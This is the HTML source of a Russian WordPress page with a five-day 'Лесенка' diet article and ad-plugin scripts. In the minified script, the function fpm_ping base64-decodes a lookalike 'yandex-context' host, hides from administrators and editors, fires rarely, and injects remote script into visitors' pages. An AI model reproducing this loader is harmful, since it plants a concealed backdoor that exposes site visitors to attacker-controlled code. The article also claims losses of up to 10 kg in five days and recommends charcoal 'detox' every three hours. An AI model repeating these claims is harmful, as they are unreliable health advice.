y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"26825","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"spinner\">\n<!-- Yandex.RTB R-A-323397-4 -->\n<div id=\"yandex_rtb_R-A-323397-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-323397-4',\n    blockId: 'R-A-323397-4'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"26826","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"spinner\">\n<!-- Yandex.RTB R-A-323397-11 -->\n<div id=\"yandex_rtb_R-A-323397-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-323397-11',\n    blockId: 'R-A-323397-11'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"26827","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-323397-12 -->\n<div id=\"yandex_rtb_R-A-323397-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-323397-12',\n    blockId: 'R-A-323397-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"26828","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-323397-10 -->\n<div id=\"yandex_rtb_R-A-323397-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-323397-10',\n    blockId: 'R-A-323397-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"26829","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-323397-15 -->\n<div id=\"yandex_rtb_R-A-323397-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.renderFeed({\n\t\t\"blockId\": \"R-A-323397-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-323397-15\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"27002","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<br \/>\n<div class=\"spinner\">\n\t<!-- Yandex.RTB R-A-323397-8 -->\n\t<div id=\"yandex_rtb_R-A-323397-8\"><\/div>\n\t<script>window.yaContextCb.push(()=>{\n\t\t\tYa.Context.AdvManager.render({\n\t\t\t\trenderTo: 'yandex_rtb_R-A-323397-8',\n\t\t\t\tblockId: 'R-A-323397-8'\n\t\t\t})\n\t\t})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"26830","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-323397-9 -->\n<div id=\"yandex_rtb_R-A-323397-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-323397-9',\n    blockId: 'R-A-323397-9'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->				<script async src="https://myqtfjndnj.com/1602/b0616867ff18684a51bb0c6e06187b7dd7ad016c.js"></script>
	</head>

	<body>
		<!-- Yandex.RTB R-A-323397-14 -->
		<script>window.yaContextCb.push(()=>{
		  Ya.Context.AdvManager.render({
			type: 'fullscreen',
			blockId: 'R-A-323397-14'
		  })
		})</script>
		<!-- Yandex.RTB R-A-323397-13 -->
		<script>window.yaContextCb.push(()=>{
		  Ya.Context.AdvManager.render({
			type: 'floorAd',
			blockId: 'R-A-323397-13'
		  })
		})</script>
		<a href="/wp-admin/post.php?post=14657&action=edit" accesskey="z"></a>
		<header>
			<div class="container head">
			</div>
		</header>

		<menu>
			<div class="container">

				<div class="menu">
					<ul>
						<li><a href="/" title="На главную"><i class="fa fa-home"></i></a></li>
						<li id="menu-item-13865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13865"><a href="https://wave-life.ru/dom/interer">Интерьер и дизайн</a></li>
<li id="menu-item-13863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13863"><a href="https://wave-life.ru/dom/dacha">Дача и огород</a></li>
<li id="menu-item-13862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13862"><a href="https://wave-life.ru/dom/tehnika">Бытовая техника</a></li>
<li id="menu-item-13866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13866"><a href="https://wave-life.ru/dom/rukami">Своими руками</a></li>
<li id="menu-item-13867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13867"><a href="https://wave-life.ru/dom/sovety-dom">Советы</a></li>
<li id="menu-item-13868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13868"><a href="https://wave-life.ru/dom/fenshuj">Фэн-шуй</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17852"><a href="https://wave-life.ru/zdorove">Здоровье</a></li>
						<li>
						<a href="#search" class="spoiler-search opened"><i class="fa fa-search" title="Открыть поиск"></i></a>
						<form role="search" method="get" action="/" style="display:block;" class="spoiler-form">
							<div>
								<input name="s" id="s" type="text" placeholder="Введите поисковый запрос">
								<button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
							</div>
						</form>
						</li>
					</ul>
				</div>

			</div>
		</menu>

		<main>
			<content>
				<div class="breadcrumbs">
					<a href="/">Главная</a><span>/</span><a href="https://wave-life.ru/stati" rel="category tag">Статьи</a><span>/</span>Диета «Лесенка»: описание, рацион на 5 и 7 дней, особенности, результаты				</div>

				<h1>Диета «Лесенка»: описание, рацион на 5 и 7 дней, особенности, результаты </h1>
				
												
				
				<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><span class="toc_number toc_depth_1">1.</span> <a href="#i">Особенности и описание диеты</a></li><li><span class="toc_number toc_depth_1">2.</span> <a href="#_N1">Ступенька N1 – Очищаем организм</a></li><li><span class="toc_number toc_depth_1">3.</span> <a href="#_N2">Ступенька N2 – Восстановительная</a></li><li><span class="toc_number toc_depth_1">4.</span> <a href="#_N3">Ступенька N3 – Восполняем запасы энергии</a></li><li><span class="toc_number toc_depth_1">5.</span> <a href="#_N4">Ступенька N4 – Пополняем запасы белка</a></li><li><span class="toc_number toc_depth_1">6.</span> <a href="#_N5">Ступенька N5 – Эффективное сжигание жира</a></li><li><span class="toc_number toc_depth_1">7.</span> <a href="#i-2">Выход из диеты: спускаемся по “лесенке” правильно</a></li><li><span class="toc_number toc_depth_1">8.</span> <a href="#__5">Подробное меню на 5 дней</a></li><li><span class="toc_number toc_depth_1">9.</span> <a href="#__7">Подробное меню на 7 дней</a></li><li><span class="toc_number toc_depth_1">10.</span> <a href="#i-3">Результаты диеты: фото до и после</a></li><li><span class="toc_number toc_depth_1">11.</span> <a href="#i-4">Противопоказания и возможный вред</a></li></ul></div>
<div class="fpm_start"></div>
<p>Лесенка – уникальная диета, которая объединяет пять отдельных систем питания. Её цель похожа на квест: нужно преодолеть 5 ступеней, после чего вы похудеете минимум на 5 килограмм. Как небольшой бонус, в отзывах к диете девушки отмечают улучшение работы ЖКТ, очищение кожи и прирост мышечной массы.</p>
<h2><span id="i">Особенности и описание диеты</span></h2>
<p>Лесенка рассчитана на пять дней, и за это время можно скинуть до 10 кг лишнего веса. Считается, что это самая эффективная и короткая очищающая диета. Каждый из пяти дней представляет новую ступеньку лестницы. Главная особенность этой системы: каждый новый этап выполняет свою функцию. Это:</p>
<ul>
<li><b>Чистка</b>. Жесткий этап избавления организма от накопленных токсинов и шлаков. Эта ступенька поможет подготовить почву для дальнейшей работы.</li>
<li><b>Рекуперация</b>. Восстановление энергии. Вторая ступень нейтрализует агрессивную чистку организма. Она необходима для устранения остаточных образований после токсинов.</li>
<li><b>Энергетическая ступень</b>. Первые два этапа освободили организм не только от вредных частиц, но и от большого количества питательных веществ. Чтобы восстановить баланс и нормализовать работу обменной системы, важно подготовить энергетическую основу.</li>
<li><b>Белковый</b>. Этот день еще называют «строительный». На этой ступеньке наращивается мышечная масса и ускоряется обмен веществ.</li>
<li><b>Жиросжигание</b>. Основной процесс похудения начинается на 5-е сутки. В этот день вес уходит с максимальной скоростью, ведь организм не тормозят накопленные каловые массы и шлаки.</li>
</ul>
<p>Конечно, перед началом такого жесткого и мощного детокса, нужно взвесить все плюсы и минусы. Лесенка – идеальный вариант для тех, кому не подходит диета Дюкана или Магги в виду аллергенных составляющих или неприемлемости подобных систем питания.</p>
<p><img decoding="async" src="/wp-content/uploads/2018/09/9fa93faeda1a0805f465b31d875b3edc.jpg" />Девушка бежит по лестнице вверх<br />
Перед началом лесенки важно понимать, что вы не можете перепрыгнуть через шаги и есть продукты из меню других дней. Распорядок питания должен строго соблюдаться.</p>
<h2><span id="_N1">Ступенька N1 – Очищаем организм</span></h2>
<p>В первый день очищается кишечник. Для детокса используется естественный абсорбент – активированный уголь. Его необходимо принимать каждые 3 часа. В качестве аналога может использоваться белый уголь, хотя его эффективность считается более низкой.</p>
<p><img decoding="async" src="/wp-content/uploads/2018/09/d35ad3c625d66f35be44a182ce6a9313.jpg" />Очищаете организм с помощью активированного угля</p>
<p>Меню диеты лесенка на первый день:</p>
<ul>
<li>1 зеленое яблоко. Фрукт необходимо разрезать на дольки и съесть в течение дня в любой временной интервал. Это ускорит обмен веществ и улучшит процессы пищеварения за счет большого количества пектина в плодах.</li>
<li>1–2 таблетки активированного (или белого) угля каждые 3 часа. Абсорбент нужно запивать большим количеством воды. В противном случае, у вас может начаться запор или остановиться желудок.</li>
<li>2 литра негазированной минеральной воды. Пейте по жажде.</li>
</ul>
<p>В первые сутки полностью исключаются какие-либо прочие продукты питания (в том числе чай и кофе). Отвес на первой ступеньке достигает 2 кг за счет активного выведения шлаков и токсинов. Девушки отмечают, что в процессе истки часто возникает диарея. Это проходящее явление и расстройство закончится, как только вы перейдете на вторую ступень.</p>
<h2><span id="_N2">Ступенька N2 – Восстановительная</span></h2>
<p>Второй день диеты направлен на восстановление кишечной микрофлоры и коррекцию работы ЖКТ. В меню вводит полкилограмма творога, пакетик ванилина, 1 литр обезжиренного кефира (до 1%) и минеральная вода без газа.</p>
<p><img decoding="async" src="/wp-content/uploads/2018/09/0e3f572cb551f127d476f0113111084a.jpg" />Восстановительный день<br />
Всё употребляйте по голоду. Рекомендуется выстроить процесс питания таким образом, чтобы между приемами пищи проходило не больше 2 часов. Вместо ванилина можно взять листья мяты или корицу. Эти приправы добавляются для вкуса – на стройность их отсутствие или наличие не влияет.</p>
<p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script></p>
<h2><span id="_N3">Ступенька N3 – Восполняем запасы энергии</span></h2>
